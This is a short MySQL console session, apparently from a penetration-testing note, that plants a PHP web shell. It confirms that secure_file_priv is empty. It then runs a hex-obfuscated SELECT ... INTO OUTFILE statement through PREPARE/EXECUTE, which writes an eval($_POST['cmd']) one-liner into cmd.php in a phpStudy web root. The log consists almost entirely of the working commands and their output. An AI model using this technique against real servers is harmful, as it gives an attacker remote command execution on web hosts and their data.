 mysql> show global variables like '%secure%';
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_auth      | OFF   |
| secure_file_priv |       |
+------------------+-------+
2 rows in set (0.00 sec)
mysql> use test;
Database changed
mysql> set @cmd=0x73656C656374203078334333463730363837303230343036353736363136433238323435463530344635333534354232373633364436343237354432393342334633452​0696E74
6F206F757466696C652022433A5C5C7068707374756479323031385C5C5048505475746F7269616C5C5C5757575C5C636D642E70687022;
Query OK, 0 rows affected (0.00 sec)
mysql> prepare cmd from @cmd;
Query OK, 0 rows affected (0.00 sec)
Statement prepared
mysql> execute cmd;
Query OK, 1 row affected (0.00 sec)
mysql>